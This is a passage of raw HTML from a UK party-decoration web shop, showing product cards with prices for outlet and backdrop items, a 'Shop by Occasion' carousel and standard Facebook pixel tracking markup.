				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/brown-rodeo-set-outlet/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Brown Rodeo Set (Outlet)</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>59.99</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;59.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>24.99</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;24.99.</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 49840 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"b274513a-2fea-4a90-a9f8-31891c051e08","params":{"content_type":"product","content_ids":["49840"],"contents":[{"id":"49840","quantity":1}],"content_name":"Brown Rodeo Set (Outlet)","category_name":"Outlet","value":"24.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]&gt; */
		</script>

		</li>
<li class="ast-article-single desktop-align-left tablet-align-left mobile-align-left product type-product post-49815 status-publish instock product_cat-welcome-signs product_tag-collage product_tag-portrait has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Look%20Who&#8217;s%20One%20Collage&#038;url=https://partiesandsigns.com/product/look-whos-one-collage/&#038;media=https://partiesandsigns.com/wp-content/uploads/2026/01/Screenshot-2026-01-12-at-13.58.04-972x1024.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/look-whos-one-collage/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2026/01/Screenshot-2026-01-12-at-13.58.04-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Look Who&#039;s One Collage" srcset="https://partiesandsigns.com/wp-content/uploads/2026/01/Screenshot-2026-01-12-at-13.58.04-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2026/01/Screenshot-2026-01-12-at-13.58.04-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2026/01/Screenshot-2026-01-12-at-13.58.04-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2026/01/Screenshot-2026-01-12-at-13.58.04-32x32.png 32w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/look-whos-one-collage/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="49815" data-product_sku="" aria-label="Select options for &ldquo;Look Who&#039;s One Collage&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/look-whos-one-collage/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Look Who&#8217;s One Collage</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-article-single desktop-align-left tablet-align-left mobile-align-left product type-product post-49803 status-publish last instock product_cat-backdrops has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Neutral%20Baby%20in%20Bloom&#038;url=https://partiesandsigns.com/product/neutral-baby-in-bloom/&#038;media=https://partiesandsigns.com/wp-content/uploads/2026/01/resize_products_202601110859195831.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/neutral-baby-in-bloom/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2026/01/resize_products_202601110859195831-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Neutral Baby in Bloom" srcset="https://partiesandsigns.com/wp-content/uploads/2026/01/resize_products_202601110859195831-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2026/01/resize_products_202601110859195831-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2026/01/resize_products_202601110859195831-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2026/01/resize_products_202601110859195831-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2026/01/resize_products_202601110859195831.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/neutral-baby-in-bloom/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="49803" data-product_sku="NBIB-BD" aria-label="Select options for &ldquo;Neutral Baby in Bloom&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/neutral-baby-in-bloom/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Neutral Baby in Bloom</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>74.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>109.99</bdi></span><span class="screen-reader-text">Price range: &pound;74.99 through &pound;109.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
</ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e66cb03 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e66cb03" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b0d1499" data-id="b0d1499" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b41dbfc elementor-widget elementor-widget-heading" data-id="b41dbfc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Shop by Occasion</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-636374c elementor-testimonial--skin-default elementor-testimonial--layout-image_inline elementor-testimonial--align-center elementor-arrows-yes elementor-pagination-type-bullets elementor-widget elementor-widget-testimonial-carousel" data-id="636374c" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;6&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;slides_per_view_mobile&quot;:&quot;3&quot;,&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;show_arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;loop&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
								<div data-elementor-type="section" data-elementor-id="23650" class="elementor elementor-23650" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-19911642 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="19911642" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10722fd7" data-id="10722fd7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-415c6795 elementor-widget elementor-widget-image" data-id="415c6795" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=eid">
							<img loading="lazy" decoding="async" width="227" height="227" src="https://partiesandsigns.com/wp-content/uploads/2023/05/Eid-01.jpg" class="attachment-large size-large wp-image-35043" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/Eid-01.jpg 227w, https://partiesandsigns.com/wp-content/uploads/2023/05/Eid-01-150x150.jpg 150w, https://partiesandsigns.com/wp-content/uploads/2023/05/Eid-01-100x100.jpg 100w, https://partiesandsigns.com/wp-content/uploads/2023/05/Eid-01-32x32.jpg 32w" sizes="(max-width: 227px) 100vw, 227px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1fe115a4 elementor-widget elementor-widget-heading" data-id="1fe115a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=eid">Ramadan</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
									</div>
						<div class="elementor-testimonial__footer">
											</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
								<div data-elementor-type="section" data-elementor-id="23876" class="elementor elementor-23876" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-767b5dd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="767b5dd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-44cf81c" data-id="44cf81c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-478e66e elementor-widget elementor-widget-image" data-id="478e66e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/1st-birthday/">
							<img loading="lazy" decoding="async" width="251" height="251" src="https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-02.png" class="attachment-large size-large wp-image-28046" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-02.png 251w, https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-02-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-02-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-02-32x32.png 32w" sizes="(max-width: 251px) 100vw, 251px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-20d9ae4 elementor-widget elementor-widget-heading" data-id="20d9ae4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://partiesandsigns.com/1st-birthday/">1st Birthday</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
									</div>
						<div class="elementor-testimonial__footer">
											</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
								<div data-elementor-type="section" data-elementor-id="23884" class="elementor elementor-23884" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f092e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e1f092e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff3fdf6" data-id="ff3fdf6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-040b8a3 elementor-widget elementor-widget-image" data-id="040b8a3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/kids-birthday/">
							<img loading="lazy" decoding="async" width="251" height="251" src="https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-03.png" class="attachment-large size-large wp-image-28045" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-03.png 251w, https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-03-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-03-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-03-32x32.png 32w" sizes="(max-width: 251px) 100vw, 251px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3170ed9 elementor-widget elementor-widget-heading" data-id="3170ed9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://partiesandsigns.com/kids-birthday/">Kids Birthday</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
									</div>
						<div class="elementor-testimonial__footer">
											</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
								<div data-elementor-type="section" data-elementor-id="23897" class="elementor elementor-23897" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e7072dc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e7072dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07297b9" data-id="07297b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c09c884 elementor-widget elementor-widget-image" data-id="c09c884" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/adults-birthday/">
							<img loading="lazy" decoding="async" width="251" height="251" src="https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-04.png" class="attachment-large size-large wp-image-28044" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-04.png 251w, https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-04-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-04-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-04-32x32.png 32w" sizes="(max-width: 251px) 100vw, 251px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-6de81b5 elementor-widget elementor-widget-heading" data-id="6de81b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://partiesandsigns.com/adults-birthday/">Adults Birthday</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
									</div>
						<div class="elementor-testimonial__footer">
											</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
								<div data-elementor-type="section" data-elementor-id="23904" class="elementor elementor-23904" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e303382 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e303382" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b400d01" data-id="b400d01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02a3caa elementor-widget elementor-widget-image" data-id="02a3caa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=baby-shower">
							<img loading="lazy" decoding="async" width="252" height="252" src="https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-05.png" class="attachment-large size-large wp-image-28043" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-05.png 252w, https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-05-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-05-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-05-32x32.png 32w" sizes="(max-width: 252px) 100vw, 252px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-94c4f24 elementor-widget elementor-widget-heading" data-id="94c4f24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=baby-shower">Baby Shower</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
									</div>
						<div class="elementor-testimonial__footer">
											</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
								<div data-elementor-type="section" data-elementor-id="23927" class="elementor elementor-23927" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8c2f564 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8c2f564" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e8248ee" data-id="e8248ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c285e5 elementor-widget elementor-widget-image" data-id="4c285e5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=bridal-shower">
							<img width="228" height="228" decoding="async" src="https://partiesandsigns.com/wp-content/uploads/elementor/thumbs/Occasions-07-qga6n2uj5ynf2s2d4qxek16x653af9wj82qikqsfzc.png" title="Hen Party Backdrop" alt="Hen Party Backdrop" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4c6d93d elementor-widget elementor-widget-heading" data-id="4c6d93d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=bridal-shower">Bridal Shower</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
									</div>
						<div class="elementor-testimonial__footer">
											</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
								<div data-elementor-type="section" data-elementor-id="23935" class="elementor elementor-23935" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-99936e0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="99936e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d5241e6" data-id="d5241e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c16508 elementor-widget elementor-widget-image" data-id="0c16508" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/wedding/">
							<img width="228" height="228" decoding="async" src="https://partiesandsigns.com/wp-content/uploads/elementor/thumbs/wepik-export-20231203203028dvR0-qga82vqbt9kax4tin517yylfqlrimrjzoh1uppzd2g.jpeg" title="Wedding" alt="Wedding" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-073ee9b elementor-widget elementor-widget-heading" data-id="073ee9b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://partiesandsigns.com/wedding/">Wedding</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
									</div>
						<div class="elementor-testimonial__footer">
											</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
								<div data-elementor-type="section" data-elementor-id="23942" class="elementor elementor-23942" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-54eca2f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="54eca2f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d19b5d1" data-id="d19b5d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-188ce13 elementor-widget elementor-widget-image" data-id="188ce13" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/party/">
							<img loading="lazy" decoding="async" width="189" height="190" src="https://partiesandsigns.com/wp-content/uploads/2023/05/party-100.jpg" class="attachment-large size-large wp-image-29517" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/party-100.jpg 189w, https://partiesandsigns.com/wp-content/uploads/2023/05/party-100-150x150.jpg 150w, https://partiesandsigns.com/wp-content/uploads/2023/05/party-100-100x100.jpg 100w, https://partiesandsigns.com/wp-content/uploads/2023/05/party-100-32x32.jpg 32w" sizes="(max-width: 189px) 100vw, 189px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-67fe015 elementor-widget elementor-widget-heading" data-id="67fe015" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://partiesandsigns.com/party/">All Occasions</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
									</div>
						<div class="elementor-testimonial__footer">
											</div>
		</div>
								</div>
									</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
							<i aria-hidden="true" class="eicon-chevron-left"></i>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>						</div>
																<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2378cd0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2378cd0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e2b069" data-id="1e2b069" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b634bc5 elementor-widget elementor-widget-text-editor" data-id="b634bc5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>How it works?</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b3b6a3" data-id="0b3b6a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a79764b elementor-widget elementor-widget-image" data-id="a79764b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
